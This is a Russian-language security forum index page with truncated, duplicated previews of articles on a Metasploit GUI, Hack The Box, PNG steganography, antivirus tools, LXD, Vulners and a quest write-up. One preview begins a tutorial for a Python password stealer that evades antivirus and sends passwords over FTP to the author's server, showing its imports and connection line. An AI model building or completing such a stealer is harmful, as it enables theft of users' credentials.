Вы используете устаревший браузер. Этот и другие сайты могут отображаться в нем неправильно.

Необходимо обновить браузер или попробовать использовать другой.

Необходимо обновить браузер или попробовать использовать другой.

Форум информационной безопасности - Codeby.net

Kage - графический метасплоит.

Апр 18

- 9 463

- 6

Приветствую читателей codeby.net!

Сегодня хотелось бы обратить внимание на один интересный проект, созданный для облегчения пользования Metasploit, а именно сеансами meterpreter и не только. И так, "Kage" - инструмент, представляющий собой графический интерфейс пользователя для "Metasploit meterpreter" и обработчика сеансов. Основной принцип его работы это "минимум кода - максимум графики".

Перейдем к подробному ознакомлению. Для начала у нас должен быть предустановлен сам "Metasploit Framework" (Msfrpcd, Msfvenom, Msfdb). После приступаем к установке "Kage". Дальше два варианта: установка с исходников или же запуском бинарника, который имеется как для Windows, так и для Linux.

Инструкция по установке, как и сам инструмент с исходников взят с github:

WayzDev/Kage

Сегодня хотелось бы обратить внимание на один интересный проект, созданный для облегчения пользования Metasploit, а именно сеансами meterpreter и не только. И так, "Kage" - инструмент, представляющий собой графический интерфейс пользователя для "Metasploit meterpreter" и обработчика сеансов. Основной принцип его работы это "минимум кода - максимум графики".

Перейдем к подробному ознакомлению. Для начала у нас должен быть предустановлен сам "Metasploit Framework" (Msfrpcd, Msfvenom, Msfdb). После приступаем к установке "Kage". Дальше два варианта: установка с исходников или же запуском бинарника, который имеется как для Windows, так и для Linux.

Инструкция по установке, как и сам инструмент с исходников взят с github:

WayzDev/Kage

Код:

# Download source code

git clone...CTF Hack The Box - третья часть руководства, в которой мы будем искать уязвимости http порта

Апр 18

- 12 595

- 4

Полное руководство на русском языке о Hack The Box Pen-testing Labs

Первая часть - Hack The Box - все об онлайн лаборатории для пентеста, часть 1

Вторая часть - Hack The Box - вторая часть руководства, в которой проанализируем несколько машин из HTB

Всем привет, сегодня мы разберём несколько веб уязвимостей. Эта часть предназначена для самостоятельного обучения. Мы выберем машину для практики веб уязвимостей(OWASP Top 10), и вашей задачей будет изучать и самостоятельно проходить уровни. Подробнее о всех уязвимостях вы можете узнать в официальном pdf файле OWASP Top 10 - 2017:

В случае непонимания уязвимости...

Первая часть - Hack The Box - все об онлайн лаборатории для пентеста, часть 1

Вторая часть - Hack The Box - вторая часть руководства, в которой проанализируем несколько машин из HTB

Всем привет, сегодня мы разберём несколько веб уязвимостей. Эта часть предназначена для самостоятельного обучения. Мы выберем машину для практики веб уязвимостей(OWASP Top 10), и вашей задачей будет изучать и самостоятельно проходить уровни. Подробнее о всех уязвимостях вы можете узнать в официальном pdf файле OWASP Top 10 - 2017:

Ссылка скрыта от гостей

.В случае непонимания уязвимости...

Статья Прячем информацию внутри PNG файла

Апр 18

- 11 801

- 2



В одной из статей была рассмотрена структура PNG файлов. Стоит напомнить о том, что первые 8 байт файла – это сигнатура PNG 89 50 4E 47 0D 0A 1A 0A. То, что идет дальше является фрагментами (chunk).

Структурно чанк включает в себя: 4 байта длина фрагмента (Length), 4 байта типа чанка (Chunk type), данные (Chunk data) и 4 байта контрольной суммы (CRC). В случае отсутствия какой-либо информации чанке, длина равняется нулю, а блок чанк данных отсутствуют. CRC всегда присутствует, даже для фрагментов, не содержащих данных.

Если первая буква названия чанка заглавная, значит фрагмент «критический», иными словами без него изображение не удастся посмотреть ни в каком виде, и если хоть один из критических фрагментов отсутствует, декодер должен завершить свою работу ошибкой.

Существует четыре обязательных (критически важных) фрагмента: IHDR, IDAT, PLTE, IEND.

Однако здесь возникает неоднозначность - палитра критически важна только для изображений, у которых ColorType = COLOR_PALETTE, для...

Структурно чанк включает в себя: 4 байта длина фрагмента (Length), 4 байта типа чанка (Chunk type), данные (Chunk data) и 4 байта контрольной суммы (CRC). В случае отсутствия какой-либо информации чанке, длина равняется нулю, а блок чанк данных отсутствуют. CRC всегда присутствует, даже для фрагментов, не содержащих данных.

Если первая буква названия чанка заглавная, значит фрагмент «критический», иными словами без него изображение не удастся посмотреть ни в каком виде, и если хоть один из критических фрагментов отсутствует, декодер должен завершить свою работу ошибкой.

Существует четыре обязательных (критически важных) фрагмента: IHDR, IDAT, PLTE, IEND.

Однако здесь возникает неоднозначность - палитра критически важна только для изображений, у которых ColorType = COLOR_PALETTE, для...

Статья Малоизвестные бесплатные и платные антивирусы

Апр 18

- 9 468

- 16

В наши дни безопасность пользовательского компьютера находится на низком уровне. Даже могущественные страны не могут защитить себя от атак, несанкционированного доступа и утечек данных, предпринятых хакерами и вредоносными программами. Неудивительно, что рядовой пользователь интересуется, достаточно ли его антивирусного обеспечения, чтобы справиться с рисками.

Неуклюжий интерфейс, огромное количество опций и непомерные цены - эти факторы делают традиционные популярные антивирусные программы неудобными для пользователей.

К счастью, существует множество антивирусных решений, которые не отстают от растущих угроз безопасности и достаточно хороши для защиты компьютеров и сетей.

Эти программы еще не пользуются обладают имиджем и репутацией популярных антивирусных брендов. Они являются превосходным выбором для пользователей, которые верят в качество, а не в рекламу. Давайте рассмотрим эти пакеты антивирусного программного обеспечения. В этом списке вы найдете как бесплатное...

Неуклюжий интерфейс, огромное количество опций и непомерные цены - эти факторы делают традиционные популярные антивирусные программы неудобными для пользователей.

К счастью, существует множество антивирусных решений, которые не отстают от растущих угроз безопасности и достаточно хороши для защиты компьютеров и сетей.

Эти программы еще не пользуются обладают имиджем и репутацией популярных антивирусных брендов. Они являются превосходным выбором для пользователей, которые верят в качество, а не в рекламу. Давайте рассмотрим эти пакеты антивирусного программного обеспечения. В этом списке вы найдете как бесплатное...

Статья Как установить контейнер LXD под виртуальную машину KVM или Xen

Апр 14

- 5 130

- 1

Для обеспечения безопасности и удобства администрирования я хочу установить LXD на моем облачном сервере либо на базе XEN, либо KVM. Как установить LXD на сервер Ubuntu Linux на базе технологии виртуализации KVM?

Вы можете реализовать контейнер Linux (LXD / LXC) для разделения вашего облачного сервера. Оба облачных сервера, его файлы и ресурсы получают доступ только к таким сервисам, как Apache, Nginx, MySQL, Proxy, Memcached и т. Д. Canonical LXD – это гипервизор с чистым контейнером, который запускает немодифицированные операционные системы и приложения Linux с операциями в стиле VM с невероятной скоростью и интенсивностью. В этом кратком руководстве вы узнаете, как установить последнюю стабильную версию контейнера LXD под облачным сервером KVM, размещенную в Linode для механизма безопасности на сервере LTS Ubuntu Linux 16.04.xx.

Шаг 1 – Настройте PPA

Для установки самой последней версии, вам необходимо...

Вы можете реализовать контейнер Linux (LXD / LXC) для разделения вашего облачного сервера. Оба облачных сервера, его файлы и ресурсы получают доступ только к таким сервисам, как Apache, Nginx, MySQL, Proxy, Memcached и т. Д. Canonical LXD – это гипервизор с чистым контейнером, который запускает немодифицированные операционные системы и приложения Linux с операциями в стиле VM с невероятной скоростью и интенсивностью. В этом кратком руководстве вы узнаете, как установить последнюю стабильную версию контейнера LXD под облачным сервером KVM, размещенную в Linode для механизма безопасности на сервере LTS Ubuntu Linux 16.04.xx.

Шаг 1 – Настройте PPA

Для установки самой последней версии, вам необходимо...

Статья Vulners: Ваш Главный Инструмент для Глубокого Анализа Уязвимостей и Кибербезопасности

Апр 13

- 9 077

- 4

Этот сайт ещё называют Гугл для “хакеров”. Это постоянно обновляемая база данных с более чем 70 источниками: CVE, эксплойты, статьи, скрипты.

Также вы можете получать ежедневные новости. Уязвимости нулевого дня повторяются день за днём,год от года. Некоторые из них появляются так быстро, что специалисты не успевают их исправить. Знания - это сила! Будьте первым, кто получитет новости о новой уязвимости, как только она появится!

Приложения от Vulners:

Vulners-Scanner - это сканер уязвимостей на основе PoC, использующий API vulners.com. Обнаруживает операционную систему, собирает установленные пакеты и проверяет уязвимости в ней. В настоящее время он поддерживает сбор пакетов для операционных систем на основе Debian (debian, kali, kali) и Rhel (redhat, centos, fedora).

Плагин Vulners NSE - это отличное решение для полной скорости сканирования уязвимостей с использованием...

Также вы можете получать ежедневные новости. Уязвимости нулевого дня повторяются день за днём,год от года. Некоторые из них появляются так быстро, что специалисты не успевают их исправить. Знания - это сила! Будьте первым, кто получитет новости о новой уязвимости, как только она появится!

Приложения от Vulners:

Vulners-Scanner - это сканер уязвимостей на основе PoC, использующий API vulners.com. Обнаруживает операционную систему, собирает установленные пакеты и проверяет уязвимости в ней. В настоящее время он поддерживает сбор пакетов для операционных систем на основе Debian (debian, kali, kali) и Rhel (redhat, centos, fedora).

Плагин Vulners NSE - это отличное решение для полной скорости сканирования уязвимостей с использованием...

Статья Разработка ПО на Python для анализа безопасности данных

Апр 12

- 36 746

- 38

Всем привет, это моя первая статья, сразу хочу сказать)



Напишем сегодня стиллер на пайтоне, и запакуем его в exe, чтоб он не палился антивирусами, по моим данным ( 1/67 )

Начнем с самого простого: подключения библиотек.

Теперь перейдем к более интересным вещам, чем просто...

Напишем сегодня стиллер на пайтоне, и запакуем его в exe, чтоб он не палился антивирусами, по моим данным ( 1/67 )

Начнем с самого простого: подключения библиотек.

Python:

import os.path

import getpass

from ftplib import FTP

import random

con = FTP("хост","логин","пароль")- первая библиотека ( os.path ) - используется для проверки директории на валидность, точнее на то, существует ли она в природе

- вторая библиотека ( getpass ) - используется для получения юзернейма пользователя, под которым запущен процесс, это нужно для доступа к папке AppData

- третья библиотека ( ftplib ) - тут самое интересное, она нам поможет отправлять пароли по FTP на наш сервер

- четвертая библиотека( random ) - ну тут все просто, мы рандомизируем названия файла, который отправляем на сервер

Теперь перейдем к более интересным вещам, чем просто...

Прохождение квеста "Эпоха Цифры"

Апр 11

- 7 159

- 0

Write-up по этому квесту.

Структура квеста

Шаги

Структура квеста

Шаги

- Квест содержит 39 последовательно/параллельных шагов.

- Прохождение заградительного барьера (защита квеста от «посторонних»).

- Взлом приватного pgp-ключа (стандарт OpenPGP).

- Эксплуатация уязвимости в мессенджере Android-Telegram (атака «хищения ключей»).

- Обнаружение и вскрытие скрытого тома VeraCrypt (шифрование каскадное: SHA512/AES/Twofish).

- Восстановление данных (ИМХО, «самое-самое» в этом квесте!).

- Архиватор - Winrar или Engrampa (GUI/Mate).

- Работа с метаданными - mat2...